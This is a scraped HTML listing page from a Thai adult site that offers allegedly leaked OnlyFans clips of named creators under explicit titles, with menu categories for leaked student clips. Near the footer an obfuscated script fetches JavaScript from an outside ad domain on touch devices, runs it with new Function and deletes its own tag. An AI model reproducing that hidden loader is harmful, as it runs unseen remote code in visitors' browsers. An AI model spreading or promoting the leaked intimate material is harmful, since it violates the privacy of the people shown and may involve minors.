โดนจับซอยหียับๆโดนให้ทั้งอมควยแล้วโดนเย็ดหี"> 			<span class="title">คลิปหลุด Onlyfans babycatcouple นั่งกินเหล้าอยู่ดีๆก็เรียกเพื่อนมาสวิงกิ้ง โดนจับซอยหียับๆโดนให้ทั้งอมควยแล้วโดนเย็ดหี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5833 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5401" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5401/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12215-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5401/" title="คลิปหลุดโอลี่แฟน Yukii199 มาในชุดแมวสีชมพู ขึ้นขย่มควยผัวลีลาเอวอย่างรัว โยกเอวยับๆผัวนอนเฉยๆไม่ต้องทำไรเลย"> 			<span class="title">คลิปหลุดโอลี่แฟน Yukii199 มาในชุดแมวสีชมพู ขึ้นขย่มควยผัวลีลาเอวอย่างรัว โยกเอวยับๆผัวนอนเฉยๆไม่ต้องทำไรเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4243 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 86%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5405" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5405/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12231-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5405/" title="คลิปหลุดโอลี่แฟน Iceinpan1 ไม่กินเหล้ามาแล้วเงี่ยน ขึ้นขย่มควยแทงสุดเข้าลึกแจ่มมาก เย็ดหีจนทนความเสียวไม่ไหวจนน้ำแตกคาถุงยาง"> 			<span class="title">คลิปหลุดโอลี่แฟน Iceinpan1 ไม่กินเหล้ามาแล้วเงี่ยน ขึ้นขย่มควยแทงสุดเข้าลึกแจ่มมาก เย็ดหีจนทนความเสียวไม่ไหวจนน้ำแตกคาถุงยาง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">9489 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5389" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5389/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12184-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5389/" title="คลิปหลุดโอลี่แฟน honeytipsy เปิดห้องสวิงกิ้งงานนี้เจอเย็ดทีพร้อมกัน 2 ควยเลย เสียวร้องอย่าวครวญคราง โดนจับเย็ดแบบไม่ได้พักเลย"> 			<span class="title">คลิปหลุดโอลี่แฟน honeytipsy เปิดห้องสวิงกิ้งงานนี้เจอเย็ดทีพร้อมกัน 2 ควยเลย เสียวร้องอย่าวครวญคราง โดนจับเย็ดแบบไม่ได้พักเลย</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4463 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5392" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5392/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12168-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5392/" title="คลิปหลุดโอลี่แฟน namii11455 อมควยให้แฟนหนุ่มจนเงี่ยน ก่อนโชว์ลีลาเอวขึ้นขย่มเย็ดควย โดนจับซอยหีกระแทกอย่างแรงจนร้องออกมา"> 			<span class="title">คลิปหลุดโอลี่แฟน namii11455 อมควยให้แฟนหนุ่มจนเงี่ยน ก่อนโชว์ลีลาเอวขึ้นขย่มเย็ดควย โดนจับซอยหีกระแทกอย่างแรงจนร้องออกมา</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5194 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 80%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5373" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5373/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12150-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5373/" title="คลิปหลุดโอลี่แฟน tn.2na สาวใส่แว่นตัวเล็กจับแฟนโม๊คควย แล้วโดนจับจกหีจนเงี่ยน ต่อด้วยเอาควยยัดหีแล้วกระแทกไม่มียั้ง"> 			<span class="title">คลิปหลุดโอลี่แฟน tn.2na สาวใส่แว่นตัวเล็กจับแฟนโม๊คควย แล้วโดนจับจกหีจนเงี่ยน ต่อด้วยเอาควยยัดหีแล้วกระแทกไม่มียั้ง</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8110 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5364" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5364/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12128-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5364/" title="คลิปหลุด OnlyFans Pitchytd เปิดโรงแรมเย็ดกับแฟนหนุ่ม โดนกระแทกหีไม่มียั้ง แล้วขึ้นขย่มควยให้อย่างเสียวลีลาเอวอย่างดี"> 			<span class="title">คลิปหลุด OnlyFans Pitchytd เปิดโรงแรมเย็ดกับแฟนหนุ่ม โดนกระแทกหีไม่มียั้ง แล้วขึ้นขย่มควยให้อย่างเสียวลีลาเอวอย่างดี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3803 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5366" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5366/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12131-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5366/" title="คลิปหลุดOnlyFans Deerlong โดนผัวกระแทกหีรัวๆไม่มียั้งซอยหีไม่มีหยุด ยกขาเย็ดไม่ยั้งแตกในจนน้ำเงี่ยนไหลออกจากหี"> 			<span class="title">คลิปหลุดOnlyFans Deerlong โดนผัวกระแทกหีรัวๆไม่มียั้งซอยหีไม่มีหยุด ยกขาเย็ดไม่ยั้งแตกในจนน้ำเงี่ยนไหลออกจากหี</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">8906 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5367" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5367/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12139-1-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5367/" title="คลิปหลุด OnlyFans Yayhee2002 โดนแฟนหนุ่มจับเย็ดคาโซฟา โดนจับกระแทกหีท่าหมาอย่างแรง แล้วขึ้นขย่มควยให้จนเสร็จ"> 			<span class="title">คลิปหลุด OnlyFans Yayhee2002 โดนแฟนหนุ่มจับเย็ดคาโซฟา โดนจับกระแทกหีท่าหมาอย่างแรง แล้วขึ้นขย่มควยให้จนเสร็จ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4809 views</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5359" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5359/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12109-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5359/" title="คลิปหลุดโอลี่แฟน caramea น้องครีมตั้งกล้องช่วยตัว ในชุดเมดสีดำทั้งเอาไข่สั่นและควยปลอมนั่งยัดหีบนโซฟา รัวๆจนน้ำแตก"> 			<span class="title">คลิปหลุดโอลี่แฟน caramea น้องครีมตั้งกล้องช่วยตัว ในชุดเมดสีดำทั้งเอาไข่สั่นและควยปลอมนั่งยัดหีบนโซฟา รัวๆจนน้ำแตก</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3070 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5360" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5360/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12123-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5360/" title="คลิปหลุดโอลี่แฟน mamemm1 มีมี่ในชุดพยาบาลขาวแดงลีลาอมควยอย่างดี ขึ้นขย่มควยอย่างรัว แล้วโดนจับกระแทกหีจนเสร็จ"> 			<span class="title">คลิปหลุดโอลี่แฟน mamemm1 มีมี่ในชุดพยาบาลขาวแดงลีลาอมควยอย่างดี ขึ้นขย่มควยอย่างรัว แล้วโดนจับกระแทกหีจนเสร็จ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">3333 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5346" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5346/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12139-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5346/" title="คลิปหลุด OnlyFans Yayhee2002 โดนแฟนหนุ่มจับเย็ดคาโซฟา โดนจับกระแทกหีท่าหมาอย่างแรง แล้วขึ้นขย่มควยให้จนเสร็จ"> 			<span class="title">คลิปหลุด OnlyFans Yayhee2002 โดนแฟนหนุ่มจับเย็ดคาโซฟา โดนจับกระแทกหีท่าหมาอย่างแรง แล้วขึ้นขย่มควยให้จนเสร็จ</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">4043 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 84%</span> 					</div> 	</div> </div>    <div class="col-12 col-md-4 col-lg-4 col-xl-4"> 	<div 		class="video-block thumbs-rotation" 		data-post-id="5347" 					data-thumbs="" 			> 		<a class="thumb" href="https://xn--12cmb2ccf5rsb7e.net/5347/"> 			<div class="video-debounce-bar"></div> 							<img class="video-img img-fluid" data-src="https://xn--12cmb2ccf5rsb7e.net/wp-content/uploads/2022/12/12116-400x239.jpg"> 						<div class="video-preview"></div> 					</a> 		<a class="infos" href="https://xn--12cmb2ccf5rsb7e.net/5347/" title="คลิปหลุด OnlyFans jeedjad_ss และ ndream นุ้งผ้าเช็ดตัวมาเต้นยั่วเย็ด ส่ายเอวอย่างดีแล้วเปื่อยเหลือแต่ท่อนบน"> 			<span class="title">คลิปหลุด OnlyFans jeedjad_ss และ ndream นุ้งผ้าเช็ดตัวมาเต้นยั่วเย็ด ส่ายเอวอย่างดีแล้วเปื่อยเหลือแต่ท่อนบน</span> 		</a> 		<div class="video-datas"> 			<span class="views-number">5622 views</span> 							<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 					</div> 	</div> </div>  					</div> 				</div> 			</div> 					<nav aria-label="Posts navigation" class="d-none d-md-block col-12"> 			<ul class="pagination pagination-lg my-4 justify-content-center"> 									<li class="page-item active"> 						<span aria-current="page" class="page-link current">1</span>					</li> 									<li class="page-item"> 						<a class="page-link" href="https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/page/2">2</a>					</li> 									<li class="page-item"> 						<a class="next page-link" href="https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/page/2">&raquo;</a>					</li> 							</ul> 		</nav> 				<nav aria-label="Posts navigation" class="d-block d-md-none col-12"> 			<ul class="pagination pagination-lg my-4 justify-content-center"> 								<li class="page-item active"><span aria-current="page" class="page-link current">1</span></li> 								<li class="page-item"> <a class="page-link" href="https://xn--12cmb2ccf5rsb7e.net/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/page/2/">&raquo;</a></li> 							</ul> 		</nav> 				</div> 	</div> 		<div class="hero"> 		<div class="container"> 			<div class="hero-text"> 				<p><p>สุดยอดคลิปหลุดจากทั่วดินแดนในประเทศไทยในเว็บ <a href="https://xn--12cmb2ccf5rsb7e.com/">จุดกางแตด</a> มีมากมายหลากหลายประเภทให้ได้ชมกัน ส่องสาวช่วยตัวเองแบบเงี่ยนๆใน <a href="https://xn--12cmb2ccf5rsb7e.com/category/onlyfans/">คลิปหลุด Onlyfans</a> ที่สาวๆจะทำแอคให้เสียเงินเพื่อเข้าไปชม <a href="https://xn--12cmb2ccf5rsb7e.com/">คลิปหลุดมาใหม่</a> ของเหล่าสาวๆนั่นเอง แต่เราไม่ให้ท่านต้องเสียอะไร สามารถดูกันได้แบบฟรีๆ จะเป็นคลิปไลฟ์สดอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด mlive</a> ที่นั่งดูได้ยาวกันเป็นชั่วโมงเลยก็มีนะ นั่งตำกันแบบเพลินจนไม่มีพักเลยทีเดียว งานญี่ปุ่นดีๆอย่าง <a href="https://xn--12cmb2ccf5rsb7e.com/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av/">หนังav</a> ที่คัดคลิปของดาราแนวหน้ามาให้ดูกันหมด ไม่ว่าจะเป็นน้องเอมิ ฟูคาดะ สุดยอดขวัญใจของเหล่าหนุ่มๆทั่วโลก ก็มีให้รับชมกันแบบเรียกได้ว่าทุกคลิปของน้องเลย</p></p> 			</div> 		</div> 	</div> </div> <div id="wrapper-footer"> 	<div class="container"> 		<div class="row text-center"> 			<div class="col-md-12"> 				<footer class="site-footer" id="colophon"> 											<div class="footer-menu-container"> 							<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5513"><a href="https://xn--12cmb2ccf5rsb7e.net/">คลิปหลุด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5515"><a href="https://xn--12cmb2ccf5rsb7e.net/category/onlyfans/">คลิปหลุด Onlyfans</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5516"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94mlive/">คลิปหลุด Mlive</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6486"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%AB%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%94/">ห้องเชือด</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6488"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2/">คลิปหลุดนักศึกษา</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6487"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%E0%B8%84%E0%B8%A5%E0%B8%B4%E0%B8%9B%E0%B8%AB%E0%B8%A5%E0%B8%B8%E0%B8%94%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/">คลิปหลุดนักเรียน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5519"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%88%e0%b8%b5%e0%b8%99/">หนังโป๊จีน</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5520"><a href="https://xn--12cmb2ccf5rsb7e.net/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%84%e0%b8%97%e0%b8%a2/">หนังโป๊ไทย</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="https://onlyporn.fan/">คลิปหลุด Onlyfans</a></li> </ul></div>						</div> 										<div class="clear"></div> 					<div class="site-info"> 						<p>© 2022 - จุดกางแตด. All rights reserved</p>					</div><!-- .site-info --> 				</footer><!-- #colophon --> 			</div><!--col end --> 		</div><!-- row end --> 	</div><!-- container end --> </div><!-- wrapper end --> </div><!-- #page we need this extra closing tag here --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/famoustube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to จุดกางแตด</h3> 						 							<form id="ftt_login_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="ftt_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="ftt_user_pass">Password</label> 									<input class="form-control input-lg required" name="ftt_user_pass" id="ftt_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="ftt_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="c9bbc96b92" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="ftt_reset_password_form" action="https://xn--12cmb2ccf5rsb7e.net/" method="post"> 								<div class="form-field"> 									<label for="ftt_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="ftt_user_or_email" id="ftt_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="ftt_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="c9bbc96b92" /><input type="hidden" name="_wp_http_referer" value="/tag/%E0%B8%97%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%A1%E0%B8%B2/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/theme.min.js?ver=1.1.8.1669810294" id="ftt-scripts-js"></script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/lazyload.js?ver=1.1.8.1669810294" id="ftt-lazyload-js"></script> <script type="text/javascript" id="ftt-main-js-extra">
/* <![CDATA[ */
var ftt_ajax_var = {"url":"//xn--12cmb2ccf5rsb7e.net/wp-admin/admin-ajax.php","nonce":"025fb7887c","ctpl_installed":""};
//# sourceURL=ftt-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1" id="ftt-main-js"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xn--12cmb2ccf5rsb7e.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
